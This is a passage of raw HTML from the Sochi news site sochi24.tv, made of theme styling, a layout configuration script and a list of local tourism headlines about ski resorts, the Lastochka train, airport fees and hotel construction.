></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}.tdi_120{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_120{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_120{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_122  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_122{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_122,.tdi_122 .tdc-inner-columns{display:block}.tdi_122 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_125 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_125" ><style>.tdi_125{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_125{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_126 .tdm-col-icon{padding-right:10px}.tdi_126 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_126 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .tdm-col-icon{padding-right:8px}.tdi_126 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .tdm-col-icon{padding-right:6px}.tdi_126 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_126"><div class="tdm-col-icon"><style>.tdc-row .tdi_127{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_127:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_127 svg{fill:var(--accent-color-1)}.tdc-row .tdi_127 svg *{fill:inherit}body .tdi_125:hover .tdi_127:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_125:hover .tdi_127 svg{fill:@text_hover_color}body .tdi_125:hover .tdi_127 svg *{fill:inherit}.tdi_125:hover .tdi_127:before{color:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg{fill:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_127{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_127{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_127{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_127 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_128:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_128:hover .tdm-title{cursor:default}.tdc-row .tdi_128 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_128 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_128 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:30px!important}</style><style>.tdi_129 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_129 .td-image-container{display:none}body .tdi_129 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_129 .td-module-meta-info{padding:0}.tdi_129 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_129 .td_block_inner{margin-left:0;margin-right:0}.tdi_129 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_129 .td-post-vid-time{display:block}.tdi_129 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_129 .td-post-category:not(.td-post-extra-category){display:none}.tdi_129 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_129 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_129 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_129 .td-read-more{display:none}.tdi_129 .td-author-date{display:none}.tdi_129 .td-post-author-name{display:none}.tdi_129 .td-post-date,.tdi_129 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_129 .entry-review-stars{display:none}.tdi_129 .td-icon-star,.tdi_129 .td-icon-star-empty,.tdi_129 .td-icon-star-half{font-size:15px}.tdi_129 .td-module-comments{display:none}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_129 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_129 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_129 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_129 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_129 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_129 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_129 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:15px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:10px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_129 .td-block-title a,.tdi_129 .td-block-title span{font-weight:700!important}.tdi_129 .td-subcat-list a,.tdi_129 .td-subcat-dropdown span,.tdi_129 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_129 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:10px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:14px!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:5px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_129 .td-image-wrap{padding-bottom:110%}.tdi_129 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_129 .td-image-container,.ie11 .tdi_129 .td-image-container{flex:0 0 auto}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-10px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_129=new tdBlock();block_tdi_129.id="tdi_129";block_tdi_129.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-11045","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';block_tdi_129.td_column_number="1";block_tdi_129.block_type="td_flex_block_1";block_tdi_129.post_count="5";block_tdi_129.found_posts="2389";block_tdi_129.header_color="";block_tdi_129.ajax_pagination_infinite_stop="";block_tdi_129.max_num_pages="478";tdBlocksArray.push(block_tdi_129);</script><div class="td-block-title-wrap"></div><div id=tdi_129 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/" rel="bookmark" class="td-image-wrap " title="Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2022/11/roza-hutor-1-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/" rel="bookmark" title="Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды">Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/#respond">0</a></span> </span></div><div class="td-excerpt">Краснодарский край остался лидером по объему продаж организованных туров,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/" rel="bookmark" class="td-image-wrap " title="Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5235506168677993826_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/" rel="bookmark" title="Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля">Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/#respond">0</a></span> </span></div><div class="td-excerpt">Одна из сочинских «Ласточек» будет ходить иначе в период...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/" rel="bookmark" class="td-image-wrap " title="Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory-696x365.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/" rel="bookmark" title="Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%">Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/#respond">0</a></span> </span></div><div class="td-excerpt">В новогодние праздники 2026 года горнолыжные курорты Сочи пережили...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/" rel="bookmark" class="td-image-wrap " title="ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/rejs-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/" rel="bookmark" title="ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи">ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Аэропорт Сочи вошел в число пяти крупнейших российских аэропортов,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/" rel="bookmark" class="td-image-wrap " title="К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/tal0o9sj2nredxqs9w02l14d6joggg09-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/" rel="bookmark" title="К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров">К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/#respond">0</a></span> </span></div><div class="td-excerpt">Администрация Сочи сообщила о результатах инвестиционной деятельности за 2025...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_130 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_130" ><style>.tdi_130{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_131 .tdm-col-icon{padding-right:10px}.tdi_131 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_131 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_131 .tdm-col-icon{padding-right:8px}.tdi_131 .tds-title{margin-top:-12px}}@media (min-width:768px) and 